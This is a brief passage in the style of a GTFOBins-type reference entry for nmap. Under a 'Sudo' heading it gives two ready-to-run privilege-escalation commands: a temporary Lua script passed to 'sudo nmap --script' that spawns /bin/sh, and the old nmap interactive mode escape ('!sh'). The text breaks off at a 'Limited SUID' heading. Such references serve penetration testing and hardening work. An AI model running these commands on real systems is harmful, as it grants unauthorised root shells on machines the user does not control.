 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
sudo nmap --interactive
nmap> !sh
Limited SUID